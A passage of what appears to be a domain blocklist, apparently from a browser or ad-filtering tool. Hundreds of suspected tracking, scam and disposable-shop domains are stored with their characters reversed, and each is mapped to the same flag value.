","enilno.modnab.kcart":"1#1:m","pohs.dnetaf.kcart":"1#1:m","erots.tuoerp.kcart":"1#1:m","dfc.ssiuoy.kcart":"1#1:m","sotua.pitpil.kcart":"1#1:m","semoh.euqituobcihc.kcart":"1#1:m","enilno.ebordrawtnagele.kcart":"1#1:m","pohs.elytsemmef.kcart":"1#1:m","semoh.yfinruf.kcart":"1#1:m","ytuaeb.elytsydal.kcart":"1#1:m","semoh.noihsafehs.kcart":"1#1:m","enilno.ebordrawmalg.kcart":"1#1:m","pohs.edomemmef.kcart":"1#1:m","enilno.wsbuxagim":"1#1:m","staob.zt8bkv75":"1#1:m","zyx.0u9j2p4e":"1#1:m","pohs.wnzleksay":"1#1:m","etisbew.hn9tdb2ze":"1#1:m","sthcay.h1w0ldpnau":"1#1:m","zyx.78lqd1vozaxt":"1#1:m","sbs.c92gilu051w":"1#1:m","retsnom.40vo5xwkszq":"1#1:m","enilno.lympc56f":"1#1:m","enilno.woael3s8c":"1#1:m","pohs.avonadom.v":"1#1:m","erots.moorgnisserdcihc.stfig":"1#1:m","ten.tnorfduolc.fcaw0oe9orv1d":"1#1:m","sthcay.kdoqaz70h9cj":"1#1:m","sotua.dfmktarn":"1#1:m","zzub.0n7tru6b":"1#1:m","zzub.fjd47wsu":"1#1:m","semoh.uabjip7rw2f":"1#1:m","mom.8konrty5e":"1#1:m","sthcay.3aqvpc4h":"1#1:m","mom.n0izhcse6jg":"1#1:m","kcilc.2e1kq3hwagjy":"1#1:m","sotua.vlahn5x3":"1#1:m","sthcay.ig7ryqf5hk":"1#1:m","zzub.6t9bxqvn2rk":"1#1:m","sotua.05vdbao7pgy":"1#1:m","sthcay.jeh8krix2":"1#1:m","retsnom.y6b9lcqr":"1#1:m","kcilc.jecsqntvwk86":"1#1:m","mom.jqdfut402":"1#1:m","mom.8mwavx3p97n":"1#1:m","kcilc.69z7cwti":"1#1:m","mom.islb580yhe3":"1#1:m","sotua.vl4p57qy6mdh":"1#1:m","staob.4mgyiodnk5vx":"1#1:m","pohs.bgw7s1n9kde":"1#1:m","retsnom.81jzlcv2i":"1#1:m","zzub.frw324z1l":"1#1:m","enilno.q328tiau6m":"1#1:m","semoh.p34mhjo1q":"1#1:m","pohs.avonadom.stfig":"1#1:m","pohs.atsinoihsafeuqinu.stfig":"1#1:m","pohs.sessertdnert.kcart":"1#1:m","erots.buhetuah.kcart":"1#1:m","semoh.aromalg.m":"1#1:m","semoh.ebivexul.m":"1#1:m","erots.noihsafecnageleetile.stfig":"1#1:m","ecaps.erutinrufhcuocyzoc.stfig":"1#1:m","etis.xetroveugov.stfig":"1#1:m","semoh.klawtaclooc.stfig":"1#1:m","semoh.ecnagelenredom.stfig":"1#1:m","pohs.raegelytsteerts.stfig":"1#1:m","pohs.rialforter.m":"1#1:m","pohs.balnhsaf.m":"1#1:m","erots.evihewelyts.stfig":"1#1:m","enilno.efilarodnert.m":"1#1:m","enilno.efilarodnert.stfig":"1#1:m","erots.gnihtolcevocexul.stfig":"1#1:m","pohs.ewativadom.m":"1#1:m","pohs.ewativadom.stfig":"1#1:m","zyx.t2j":"1#1:m","pot.063htapecart":"1#1:m","zzub.g2r":"1#1:m","kcilc.skcartkniltsaf":"1#1:m","pot.buhrider":"1#1:m","piv.x2og":"1#1:m","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:m","zyx.sdrawer4nips":"1#1:m","bulc.xivlos.m":"1#1:m","tal.ivoj":"1#1:m","pohs.ianoissucsid.m":"1#1:m","tal.oxyw":"1#1:m","semoh.ovod":"1#1:m","tal.xenoia.hsad":"1#1:m","tal.xirepyh.pa":"1#1:m","bulc.ovet":"1#1:m","tal.xirb":"1#1:m","kcilc.ogxdr":"1#1:m","sbs.4cxpqab6lu1v":"1#1:m","ecaps.tobllehs":"1#1:m","ecaps.avrodle":"1#1:m","ecaps.sihtnys":"1#1:m","ecaps.rozyrp":"1#1:m","ecaps.edonxov":"1#1:m","ecaps.tenlexip":"1#1:m","ecaps.xivhtym":"1#1:m","ecaps.aivksud":"1#1:m","ecaps.xivenur":"1#1:m","ecaps.erocigol":"1#1:m","ecaps.krapsedon":"1#1:m","pohs.ewelytsydnert.stfig":"1#1:m","pohs.sdnomaidrettilg.stfig":"1#1:m","pohs.ymehclaewelyts.stfig":"1#1:m","enilno.zyroehtdaerht.stfig":"1#1:m","erots.raewecnagelenabru.stfig":"1#1:m","kcilc.kcrtog":"1#1:m","kcilc.klckrtc":"1#1:m","erots.raebmot.stfig":"1#1:m","erots.gorfmot.stfig":"1#1:m","erots.peehsmot.stfig":"1#1:m","erots.potpotmot.stfig":"1#1:m","erots.xofmot.stfig":"1#1:m","erots.dribmot.stfig":"1#1:m","scip.oylk.stfig":"1#1:m","semoh.oyrad.stfig":"1#1:m","tseuq.novim.stfig":"1#1:m","enilno.olvat.stfig":"1#1:m","semoh.ovoz.stfig":"1#1:m","moc.dovibib":"1#1:m","moc.mpcetagevitceffe.www":"1#1:m","moc.wpsxdg":"1#1:m","moc.lwxyxg":"1#1:m","moc.ymbyj":"1#1:m","moc.mxszsyl":"1#1:m","pot.yawdaol":"1#1:m","kcilc.kculerup":"1#1:m","moc.yapyldneirfhcrot":"1#1:m","moc.yllufyojsuoirav":"1#1:m","moc.maertsyppahlatigid":"1#1:m","moc.ygetartsdnepxedrah":"1#1:m","moc.erusaelpytud":"1#1:m","moc.noitaunitnocgnipoordelttek":"1#1:m","moc.syybbxn":"1#1:m","moc.utidko":"1#1:m","moc.ggcmzs":"1#1:m","moc.bhxkct":"1#1:m","moc.blpsamoht":"1#1:m","moc.ilnehzst":"1#1:m","moc.xodohtrorerafyaw":"1#1:m","moc.etuorelittel":"1#1:m","moc.etagmpceunever.www":"1#1:m","moc.denepoyaddim":"1#1:m","moc.daehhsinuphtebazile":"1#1:m","moc.suoiretsymytlausacdednemmocer":"1#1:m","moc.depahsruos":"1#1:m","moc.suoromuhetomerelbatpecca":"1#1:m","moc.neercsedahspmal":"1#1:m","moc.mpcetarelbatiforp.www":"1#1:m","moc.mpcetarevitceffe.www":"1#1:m","moc.stropsnawiew":"1#1:m","etisbew.yenomdael":"1#1:m","erots.yenomdael":"1#1:m","ecaps.yenomdael":"1#1:m","etis.yenomdael":"1#1:m","etis.yenomgnib":"1#1:m","pohs.yenomgnib":"1#1:m","etisbew.yenomogib":"1#1:m","erots.yenomesaelp":"1#1:m","moc.moce-kcilc":"1#1:m","ecaps.yenomesaelp":"1#1:m","etis.yenomesaelp":"1#1:m","etisbew.yenommoc":"1#1:m","erots.yenommoc":"1#1:m","ecaps.yenommoc":"1#1:m","etis.yenommoc":"1#1:m","etis.yenompah":"1#1:m","enilno.yenompah":"1#1:m","etisbew.yenomevig":"1#1:m","pohs.yenombb":"1#1:m","pohs.yenomtnaw":"1#1:m","etisbew.yenomesaelp":"1#1:m","pohs.yenomadad":"1#1:m","tser.yenombb":"1#1:m","enilno.yenombb":"1#1:m","etisbew.yenomadad":"1#1:m","erots.yenomogib":"1#1:m","etisbew.yenominiw":"1#1:m","erots.yenomgnib":"1#1:m","pohs.yenomempleh":"1#1:m","pohs.vtkcart":"1#1:m","etis.vtkcart":"1#1:m","erots.vtkcart":"1#1:m","ecaps.vtkcart":"1#1:m","etisbew.vtkcart":"1#1:m","erots.cbakcart":"1#1:m","ecaps.cbakcart":"1#1:m","pohs.cbakcart":"1#1:m","etis.cmmkcart":"1#1:m","pohs.cmmkcart":"1#1:m","ecaps.cmmkcart":"1#1:m","erots.cmmkcart":"1#1:m","etisbew.cmmkcart":"1#1:m","etis.gnikcartmbm":"1#1:m","ecaps.gnikcartmbm":"1#1:m","ecaps.gnikcartgnid":"1#1:m","erots.gnikcartdael":"1#1:m","erots.gnikcartgnid":"1#1:m","pohs.gnikcartgnid":"1#1:m","erots.gnikcartvtk":"1#1:m","pohs.gnikcartvtk":"1#1:m","pohs.gnikcartcmm":"1#1:m","pohs.gnikcartbnb":"1#1:m","pohs.gnikcartdcb":"1#1:m","pohs.gnikcartcba":"1#1:m","pohs.gnikcarterom":"1#1:m","moc.nedragsisehtopyh":"1#1:m","moc.detailimuhsselkcer":"1#1:m","moc.tnemrottnepereonac":"1#1:m","moc.yspotuatpewstneiro":"1#1:m","moc.sniapdaeha":"1#1:m","moc.noitatuferetelped":"1#1:m","moc.tnipsserdetannoc":"1#1:m","moc.xalgnilwarcynniks":"1#1:m","naol.49603":"1#1:m","naol.21527":"1#1:m","naol.04609":"1#1:m","naol.03201":"1#1:m","naol.84738":"1#1:m","naol.49912":"1#1:m","naol.14318":"1#1:m","naol.97460":"1#1:m","naol.28979":"1#1:m","naol.60135":"1#1:m","naol.53964":"1#1:m","naol.79080":"1#1:m","naol.699607":"1#1:m","naol.55492":"1#1:m","ecaps.tfiratad":"1#1:m","ecaps.xivarolf":"1#1:m","ecaps.silatep":"1#1:m","ecaps.xivesor":"1#1:m","pohs.grebfc":"1#1:m","pohs.mcdhsj":"1#1:m","pohs.hplhs":"1#1:m","pohs.samhs":"1#1:m","pohs.apmhs":"1#1:m","pohs.yesmhs":"1#1:m","pohs.yvgphs":"1#1:m","naol.09930":"1#1:m","naol.25400":"1#1:m","naol.01637":"1#1:m","naol.90415":"1#1:m","ecaps.sohtylil":"1#1:m","ecaps.nevail":"1#1:m","ecaps.siteloiv":"1#1:m","zyx.lanigiro-renaelcsu":"1#1:m","ecaps.encano":"1#1:m","naol.69128":"1#1:m","ecaps.aryppop":"1#1:m","moc.kcultseuqerusaert":"1#1:m","naol.06629":"1#1:m","ecaps.eknoap":"1#1:m","naol.97366":"1#1:m","pot.krt3":"1#1:m","moc.niamodvym":"1#1:m","naol.60404":"1#1:m","pohs.zsnshs":"1#1:m","naol.21143":"1#1:m","pohs.jzfms":"1#1:m","pohs.tfshya":"1#1:m","pohs.egma":"1#1:m","naol.95343":"1#1:m","pohs.qnpc":"1#1:m","pohs.gnepnj":"1#1:m","pohs.wnfsm":"1#1:m","pohs.ylfets":"1#1:m","pohs.wpcy":"1#1:m","pohs.spcz":"1#1:m","pohs.wpcz":"1#1:m","ecaps.afdpp":"1#1:m","uoyc.1133852":"1#1:m","naol.66385":"1#1:m","uoyc.126275":"1#1:m","uoyc.753474":"1#1:m","uoyc.4242426":"1#1:m","uoyc.576678":"1#1:m","uoyc.477157":"1#1:m","uoyc.386682":"1#1:m","uoyc.6612612":"1#1:m","uoyc.385863":"1#1:m","oc.sredom.ue":"1#1:m","naol.14705":"1#1:m","uoyc.828344":"1#1:m","uoyc.2851264":"1#1:m","uoyc.248154":"1#1:m","uoyc.2766264":"1#1:m","uoyc.3822374":"1#1:m","uoyc.171345":"1#1:m","uoyc.415236":"1#1:m","uoyc.1167575":"1#1:m","uoyc.4482646":"1#1:m","ecaps.xinyrb":"1#1:m","uoyc.281368":"1#1:m","naol.36626":"1#1:m","ecaps.xylek":"1#1:m","scip.roxul":"1#1:m","ecaps.ylevon":"1#1:m","ecaps.xifuq":"1#1:m","ecaps.elxap":"1#1:m","naol.32485":"1#1:m","ecaps.elbmiv":"1#1:m","ecaps.ylpez":"1#1:m","ecaps.tibov":"1#1:m","naol.20116":"1#1:m","lol.xiverb":"1#1:m","ecaps.sitroz":"1#1:m","lol.xivroc":"1#1:m","ecaps.ylanyd":"1#1:m","ecaps.ylxulf":"1#1:m","naol.33617":"1#1:m","ecaps.nyslek":"1#1:m","ecaps.xonyf":"1#1:m","ecaps.uvirk":"1#1:m","lol.iramul":"1#1:m","ecaps.livxen":"1#1:m","ecaps.latnep":"1#1:m","ecaps.xevar":"1#1:m","moc.artlusmetsysytiruces":"1#1:m","ecaps.ranyv":"1#1:m","ecaps.ixralos":"1#1:m","ecaps.lohpez":"1#1:m","moc.martiliv.ue":"1#1:m","naol.25578":"1#1:m","naol.67723":"1#1:m","naol.42355":"1#1:m","naol.44742":"1#1:m","naol.16741":"1#1:m","naol.65083":"1#1:m","evil.cifart.ue":"1#1:m","naol.60133":"1#1:m","naol.43359":"1#1:m","naol.93523":"1#1:m","naol.44085":"1#1:m","naol.46110":"1#1:m","naol.36747":"1#1:m","naol.81353":"1#1:m","naol.16262":"1#1:m","naol.51772":"1#1:m","naol.551401":"1#1:m","ecaps.madnom":"1#1:m","ecaps.yfitib":"1#1:m","uoyc.fyle54l":"1#1:m","uoyc.q1i3moh":"1#1:m","ecaps.yduolca":"1#1:m","ecaps.omitpob":"1#1:m","ecaps.yledocc":"1#1:m","ecaps.yfitad":"1#1:m","ecaps.yfigidd":"1#1:m","uoyc.y2bl1ru":"1#1:m","uoyc.hjw4mit":"1#1:m","uoyc.pfho4x7":"1#1:m","uoyc.uxgin41":"1#1:m","ecaps.oixulff":"1#1:m","ecaps.xtfiwse":"1#1:m","ecaps.sspoved":"1#1:m","ecaps.yyltsoh":"1#1:m","ecaps.edonil":"1#1:m","ecaps.xyfimul":"1#1:m","uoyc.z44wd1j":"1#1:m","ecaps.yfiten":"1#1:m","ecaps.ketxen":"1#1:m","ecaps.yfixenn":"1#1:m","ecaps.yxetorp":"1#1:m","ecaps.rtnauq":"1#1:m","ecaps.szdipar":"1#1:m","oc.detaks.ue":"1#1:m","moc.nibniamsppa":"1#1:m","uoyc.72lz4s5":"1#1:m","ecaps.htinezw":"1#1:m","ecaps.mylhcet":"1#1:m","ecaps.xrtluv":"1#1:m","ecaps.oihcety":"1#1:m","moc.kcrtvod":"1#1:m","uoyc.hffti1e":"1#1:m","moc.42dleihs-enohp":"1#1:m","uoyc.n83shhl":"1#1:m","uoyc.z2bkqdd":"1#1:m","uoyc.mnys71w":"1#1:m","uoyc.mw6q5e6":"1#1:m","uoyc.fr4dwi5":"1#1:m","moc.klawbewhctaw":"1#1:m","moc.nusemaggniyalp":"1#1:m","moc.osuogooed.nemhenba":"1#1:m","gro.ekolydnac":"1#1:m","pleh.suahotcod":"1#1:m","moc.osuogooed":"1#1:m","moc.reffo2kniltsaf":"1#1:m","oc.pirt-ngised-edahs-lufyalp":"1#1:m","uci.dnalkaep-tnemevom-nevah-citegrene":"1#1:m","ytuaeb.stserof-esiop-ffilc-eulb":"1#1:m","oc.esiurc-ynomrah-mossolb-dehsilop":"1#1:m","semoh.tseuq-remmilg-atled-htooms":"1#1:m","semoh.htinez-ytineres-yratubirt-thgirb":"1#1:m","ytuaeb.erohsaes-maerts-keerc-ynihs":"1#1:m","uci.irafas-maerts-epac-liuqnart":"1#1:m","zyx.esnaelctsurt":"1#1:m","moc.lairteerflla":"1#1:m","moc.xilctsetsaf":"1#1:m","ecaps.yneomdog":"1#1:m","ecaps.oiaxel":"1#1:m","ecaps.mamrof":"1#1:m","ecaps.dxtnys":"1#1:m","ecaps.axepa":"1#1:m","moc.sdtknat":"1#1:m","ecaps.ocevoc":"1#1:m","ecaps.sdamonib":"1#1:m","ecaps.oelteg":"1#1:m","ecaps.llofyoj":"1#1:m","ecaps.cevort":"1#1:m","ecaps.myokok":"1#1:m","ecaps.mnvah":"1#1:m","moc.kcehcsseccarebmun":"1#1:m","moc.klcsdb":"1#1:m","ecaps.oiiko":"1#1:m","ecaps.axxetroc":"1#1:m","ecaps.ocyliad":"1#1:m","ecaps.cujak":"1#1:m","moc.kcrtosb":"1#1:m","zyx.kaolcten":"1#1:m","moc.rtdleihsnacs":"1#1:m","ten.3pda.btr":"1#1:m","ecaps.ocnialp":"1#1:m","erots.yneomdog":"1#1:m","ecaps.ipupop":"1#1:m","ecaps.cotrov":"1#1:m","ecaps.codnez":"1#1:m","ecaps.cezyr":"1#1:m","pohs.snoitavonniacsecna":"1#1:m","pohs.egrofelbram":"1#1:m","pohs.htraehwodaem":"1#1:m","pohs.aroekabyort":"1#1:m","ecaps.yawcihc":"1#1:m","ecaps.tifyzoc":"1#1:m","ecaps.putesolc":"1#1:m","ecaps.koolbaf":"1#1:m","ecaps.yadwolg":"1#1:m","ecaps.evaexul":"1#1:m","ecaps.pohsadom":"1#1:m","ecaps.upuelyts":"1#1:m","ecaps.ylldnert":"1#1:m","ecaps.yojraew":"1#1:m","ecaps.tsmoolb":"1#1:m","ecaps.ytspohs":"1#1:m","ecaps.tifcihc":"1#1:m","ecaps.nemelyts":"1#1:m","ecaps.xmultfos":"1#1:m","ecaps.tidnert":"1#1:m","ecaps.yadhsop":"1#1:m","ecaps.nemsserd":"1#1:m","ecaps.yolkeels":"1#1:m","ecaps.eivmraw":"1#1:m","ecaps.yyzeerb":"1#1:m","ecaps.fyhtrae":"1#1:m","ecaps.chcytic":"1#1:m","ecaps.fylwolf":"1#1:m","ecaps.tsmaor":"1#1:m","ecaps.hcorter":"1#1:m","ecaps.nyadnus":"1#1:m","ecaps.tsyacav":"1#1:m","ecaps.ytskrow":"1#1:m","ecaps.gatniv":"1#1:m","ecaps.yadyzal":"1#1:m","ecaps.loaminim":"1#1:m","ecaps.tssirap":"1#1:m","ecaps.ytsmlac":"1#1:m","ecaps.ypuesae":"1#1:m","ecaps.hcnialp":"1#1:m","ecaps.lrtuen":"1#1:m","moc.kcol-naidraug-ecived":"1#1:m","ecaps.oceituc":"1#1:m","ecaps.cilpmis":"1#1:m","ecaps.yadtfos":"1#1:m","ecaps.vilwols":"1#1:m","ecaps.kooldlob":"1#1:m","ecaps.raewnuf":"1#1:m","ecaps.lagygde":"1#1:m","ecaps.hcylrig":"1#1:m","ecaps.bivknip":"1#1:m","ecaps.ytspop":"1#1:m","ecaps.tsleber":"1#1:m","ecaps.tsretaks":"1#1:m","ecaps.yteerts":"1#1:m","ecaps.ytswob":"1#1:m","ecaps.ytngele":"1#1:m","ecaps.ylmrahc":"1#1:m","ecaps.tsyriaf":"1#1:m","ecaps.tnamor":"1#1:m","ecaps.yawecal":"1#1:m","ecaps.koolevol":"1#1:m","ecaps.chcesor":"1#1:m","ecaps.vtevlev":"1#1:m","ecaps.tslayor":"1#1:m","ecaps.wevitca":"1#1:m","ecaps.tifyfmoc":"1#1:m","ecaps.slaeusac":"1#1:m","ecaps.vomeerf":"1#1:m","ecaps.yawekih":"1#1:m","ecaps.cihcmyg":"1#1:m","ecaps.ysroodtuo":"1#1:m","ecaps.ytsyalp":"1#1:m","ecaps.fytrops":"1#1:m","ecaps.ytsnur":"1#1:m","ecaps.ytsssob":"1#1:m","ecaps.zibcihc":"1#1:m","ecaps.freerac":"1#1:m","ecaps.cyssalc":"1#1:m","ecaps.forpdom":"1#1:m","ecaps.leciffo":"1#1:m","ecaps.dhsilop":"1#1:m","ecaps.tskeels":"1#1:m","ecaps.hctrams":"1#1:m","ecaps.cihckrow":"1#1:m","ecaps.rebelec":"1#1:m","ecaps.tstsaef":"1#1:m","ecaps.yvitsef":"1#1:m","ecaps.ytsalag":"1#1:m","ecaps.pumalg":"1#1:m","ecaps.cydiloh":"1#1:m","ecaps.trettilg":"1#1:m","ecaps.hcytrap":"1#1:m","moc.noitcetorpenohpatad":"1#1:m","ecaps.citsim.ue":"1#1:m","ecaps.yllkraps":"1#1:m","ecaps.ytstra":"1#1:m","ecaps.nrraewtra":"1#1:m","ecaps.yuytsitra":"1#1:m","ecaps.hctfarc":"1#1:m","ecaps.nmystfarc":"1#1:m","ecaps.damdnah":"1#1:m","ecaps.ytrengised":"1#1:m","ecaps.mvvitaerc":"1#1:m","ecaps.hceidni":"1#1:m","ecaps.feuqinu":"1#1:m","ecaps.naejeulb":"1#1:m","ecaps.ylmined":"1#1:m","ecaps.vogidni":"1#1:m","ecaps.tsmined":"1#1:m","ecaps.tifnaej":"1#1:m","ecaps.chcnaej":"1#1:m","ecaps.deydwar":"1#1:m","ecaps.fdeggur":"1#1:m","ecaps.ydrocpir":"1#1:m","ecaps.ytshsaw":"1#1:m","ecaps.tshcaeb":"1#1:m","ecaps.hctsaoc":"1#1:m","ecaps.fdnalsi":"1#1:m","ecaps.neertmlap":"1#1:m","ecaps.ebivaes":"1#1:m","ecaps.hcydnas":"1#1:m","ecaps.rraewnus":"1#1:m","ecaps.ytsfrus":"1#1:m","ecaps.lciport":"1#1:m","ecaps.ytsevaw":"1#1:m","ecaps.tytsfael":"1#1:m","ecaps.kcinatob":"1#1:m","ecaps.ytsnref":"1#1:m","ecaps.tshtrae":"1#1:m","ecaps.tsarolf":"1#1:m","ecaps.yvneerg":"1#1:m","ecaps.ywodaem":"1#1:m","ecaps.hcrutan":"1#1:m","ecaps.wlatep":"1#1:m","ecaps.orterdom":"1#1:m","ecaps.fysdoow":"1#1:m","ecaps.ccissalc":"1#1:m","ecaps.termalg":"1#1:m","ecaps.ytsgnoh":"1#1:m","ecaps.nairretdim":"1#1:m","ecaps.terdoom":"1#1:m","ecaps.tskehdlo":"1#1:m","ecaps.lkhorter":"1#1:m","ecaps.chctniv":"1#1:m","ecaps.koyhevaw":"1#1:m","ecaps.eebivnoen":"1#1:m","ecaps.whcetwolg":"1#1:m","ecaps.ytshtnys":"1#1:m","ecaps.tslexip":"1#1:m","ecaps.cihchcet":"1#1:m","ecaps.raewhcet":"1#1:m","moc.oitesiw.nemhenba":"1#1:m","ecaps.tsrebyc":"1#1:m","ecaps.chcigid":"1#1:m","ecaps.yfrutuf":"1#1:m","ecaps.nimexul":"1#1:m","ecaps.cihcdlim":"1#1:m","ecaps.xulinim":"1#1:m","ecaps.nimdom":"1#1:m","ecaps.ytstaen":"1#1:m","ecaps.ytserup":"1#1:m","ecaps.hcteiuq":"1#1:m","ecaps.xulkeels":"1#1:m","ecaps.txultfos":"1#1:m","ecaps.cihcynit":"1#1:m","moc.snevrob":"1#1:m","moc.sebivscitnalta":"1#1:m","ecaps.uyadoc":"1#1:m","ecaps.usbalnoe":"1#1:m","ecaps.imnyk":"1#1:m","ecaps.ibovon":"1#1:m","ecaps.msuxelp":"1#1:m","ecaps.ygtevir":"1#1:m","ecaps.imaralos":"1#1:m","ecaps.mirallets":"1#1:m","ecaps.ivaxev":"1#1:m","ecaps.cararoz":"1#1:m","ecaps.yhtrad":"1#1:m","ecaps.iuheelg":"1#1:m","ecaps.emuhtik":"1#1:m","ecaps.nudesum":"1#1:m","ecaps.rekoon":"1#1:m","ecaps.lugtcap":"1#1:m","ecaps.dgyolp":"1#1:m","moc.monibvda":"1#1:m","ecaps.joevor":"1#1:m","ecaps.vbfebiv":"1#1:m","ecaps.nehebiv":"1#1:m","ecaps.arhtef":"1#1:m","ecaps.ssohtym":"1#1:m","ecaps.vanacra":"1#1:m","moc.qsunpvnaidraug":"1#1:m","ecaps.daisyle":"1#1:m","ecaps.egrofelbaf":"1#1:m","ecaps.baagas":"1#1:m","ecaps.onorebo":"1#1:m","ecaps.cnevir":"1#1:m","ecaps.oecitslos":"1#1:m","ecaps.muirelav":"1#1:m","ecaps.yluftra":"1#1:m","ecaps.lufedoc":"1#1:m","ecaps.relbmin":"1#1:m","ecaps.nezyalp":"1#1:m","ecaps.tlmaerts":"1#1:m","ecaps.oivoorg":"1#1:m","ecaps.yremool":"1#1:m","moc.anaell":"1#1:m","pot.duagebylruh":"1#1:m","ten.scirtem-ecnamrofrep":"1#1:m","moc.nxy1b3q":"1#1:m","pohs.elkciacinalluk":"1#1:m","pohs.hpinicsdimuf":"1#1:m","pohs.neehahstrosnoc":"1#1:m","pohs.enogybwornroc":"1#1:m","pohs.shtartsyanyas":"1#1:m","pot.esabmirqdp":"1#1:m","ecaps.carua":"1#1:m","ecaps.hitraeh":"1#1:m","ecaps.ianpmul":"1#1:m","ecaps.mnodon":"1#1:m","ecaps.susoes":"1#1:m","ecaps.itegdag":"1#1:m","ecaps.erqnys":"1#1:m","ecaps.uxitcat":"1#1:m","ecaps.eelgnarw":"1#1:m","ecaps.uluftsez":"1#1:m","ecaps.aytima":"1#1:m","ecaps.irodnac":"1#1:m","ecaps.ssiledif":"1#1:m","ecaps.eeneres":"1#1:m","moc.vorocs":"1#1:m","ecaps.yrednos":"1#1:m","ecaps.nmaira":"1#1:m","ecaps.yrednik":"1#1:m","ecaps.ieemul":"1#1:m","ecaps.vecalos":"1#1:m","ecaps.cavurt":"1#1:m","ecaps.ntnecsa":"1#1:m","ecaps.tylmaor":"1#1:m","ecaps.artuocs":"1#1:m","ecaps.ocraos":"1#1:m","ecaps.takkert":"1#1:m","ecaps.mmoixa":"1#1:m","ecaps.aiyltfird":"1#1:m","ecaps.aesrevart":"1#1:m","moc.swosod":"1#1:m","ofni.aidemkrow":"1#1:m","moc.tluavnufipe":"1#1:m","moc.krtets":"1#1:m","ecaps.imrafyaw":"1#1:m","ecaps.ssuryhpez":"1#1:m","ecaps.usohte":"1#1:m","ecaps.asolet":"1#1:m","ecaps.celtsur":"1#1:m","ecaps.itfarcetyb":"1#1:m","ecaps.tniknilf":"1#1:m","ecaps.tmoetom":"1#1:m","ecaps.edsuxen":"1#1:m","ecaps.poitirg":"1#1:m","ecaps.nilartsa":"1#1:m","ecaps.ocaixa":"1#1:m","ecaps.zxnziroh":"1#1:m","ecaps.cxbomok":"1#1:m","dlrow.ffart.ue":"1#1:m","ecaps.labolgaxen":"1#1:m","ecaps.idnumovon":"1#1:m","ecaps.iyapsibro":"1#1:m","ecaps.tsivarret":"1#1:m","ecaps.cotrop":"1#1:m","ecaps.edartatez":"1#1:m","ecaps.vearua":"1#1:m","ecaps.ccitpah":"1#1:m","ecaps.fyyflo":"1#1:m","ecaps.eeesum":"1#1:m","ecaps.dettelap":"1#1:m","ecaps.ssunos":"1#1:m","ecaps.lylrovas":"1#1:m","ecaps.oitevlev":"1#1:m","ecaps.rraxepa":"1#1:m","ecaps.mmuirta":"1#1:m","ecaps.rrevelitnac":"1#1:m","ecaps.aamrof":"1#1:m","ecaps.rredrig":"1#1:m","ecaps.eecittal":"1#1:m","ecaps.hhtilonom":"1#1:m","uoyc.tl2y73y":"1#1:m","ecaps.ttsylatac":"1#1:m","ecaps.addaadoc":"1#1:m","uoyc.hisi4o5":"1#1:m","ecaps.feegrof":"1#1:m","ecaps.nnevah":"1#1:m","uoyc.u21iqbr":"1#1:m","ecaps.feecittal":"1#1:m","ecaps.immool":"1#1:m","uoyc.e2cq8gk":"1#1:m","ecaps.cciasom":"1#1:m","ecaps.seeslup":"1#1:m","ecaps.yyreuq":"1#1:m","ecaps.iettevir":"1#1:m","uoyc.517cruk":"1#1:m","ecaps.nnoxa":"1#1:m","ecaps.cxetrok":"1#1:m","ecaps.llecym":"1#1:m","uoyc.lcjuxd3":"1#1:m","ecaps.baatnauq":"1#1:m","uoyc.ns2c72f":"1#1:m","ecaps.nnohpys":"1#1:m","ecaps.mnolyt":"1#1:m","uoyc.rgls31l":"1#1:m","ecaps.caartcev":"1#1:m","ecaps.llexev":"1#1:m","uoyc.lmg53o3":"1#1:m","uoyc.14vwuhh":"1#1:m","moc.kclcsem":"1#1:m","uci.bkvlqso":"1#1:m","uci.dyxtapu":"1#1:m","uci.oyemahr":"1#1:m","ecaps.aasraps":"1#1:m","uci.oqlrfftz":"1#1:m","ecaps.norez":"1#1:m","uci.lemqqzj":"1#1:m","ecaps.mmuleac":"1#1:m","ecaps.camrif":"1#1:m","ecaps.maanul":"1#1:m","ecaps.saasem":"1#1:m","uci.tsndwfe":"1#1:m","uci.elpitlum64":"1#1:m","ecaps.ssubmin":"1#1:m","ecaps.ssibro":"1#1:m","ecaps.ssiralop":"1#1:m","ecaps.ssotarts":"1#1:m","uci.jgnecbuh":"1#1:m","ecaps.essulat":"1#1:m","ecaps.baalev":"1#1:m","uci.uyqwwpbx":"1#1:m","ecaps.iingoc":"1#1:m","ecaps.eelbaf":"1#1:m","uci.jugkwnh":"1#1:m","ecaps.ssogol":"1#1:m","ecaps.mmixam":"1#1:m","uci.lmyggog":"1#1:m","ecaps.drebircs":"1#1:m","ecaps.enmoixa":"1#1:m","ecaps.qssohte":"1#1:m","ecaps.ssisong":"1#1:m","ecaps.gaagas":"1#1:m","ecaps.etticat":"1#1:m","ecaps.onnoyrc":"1#1:m","ecaps.annoea":"1#1:m","ecaps.ixxileh":"1#1:m","ecaps.irrimim":"1#1:m","ecaps.baaxen":"1#1:m","uci.enaitneiv41":"1#1:m","uci.fydjrdwz":"1#1:m","ecaps.veevir":"1#1:m","uci.eiwodxnt":"1#1:m","ecaps.orrovref":"1#1:m","ecaps.reeralf":"1#1:m","ecaps.lttloj":"1#1:m","ecaps.axeaxen":"1#1:m","ecaps.lyyllar":"1#1:m","ecaps.immihw":"1#1:m","uci.aamwljpl":"1#1:m","ecaps.geegrus":"1#1:m","uci.borngws":"1#1:m","ecaps.sttsez":"1#1:m","ecaps.zippiz":"1#1:m","uci.bwdywlp":"1#1:m","ecaps.elbadnob":"1#1:m","ecaps.lyldidnac":"1#1:m","etis.naelclatysrc":"1#1:m","ecaps.kaakif":"1#1:m","uci.zirbctxj":"1#1:m","ecaps.psrobrah":"1#1:m","ecaps.piylrenni":"1#1:m","ecaps.emrednos":"1#1:m","ecaps.ocgolatep":"1#1:m","ecaps.lkklofnik":"1#1:m","ecaps.lctsulrednaw":"1#1:m","ecaps.errehtea":"1#1:m","uci.uynauy7":"1#1:m","ecaps.vegapsa":"1#1:m","ecaps.ussulumuc":"1#1:m","ecaps.reeryg":"1#1:m","ecaps.iasingi":"1#1:m","uci.qwzfwts":"1#1:m","ecaps.raarim":"1#1:m","ecaps.taatarts":"1#1:m","ecaps.qmrofarret":"1#1:m","moc.evorpditnetnoc":"1#1:m","uci.gkdzybf":"1#1:m","ecaps.psagev":"1#1:m","ecaps.ussuryhpez":"1#1:m","ecaps.leelpma":"1#1:m","ecaps.allaidroc":"1#1:m","ecaps.owwollem":"1#1:m","uci.wwhyajj":"1#1:m","ecaps.addicalp":"1#1:m","uci.ooxrkfkr":"1#1:m","ecaps.smmsirp":"1#1:m","ecaps.maamrof":"1#1:m","ecaps.ikkitenik":"1#1:m","ecaps.raaroxen":"1#1:m","ecaps.ieeirever":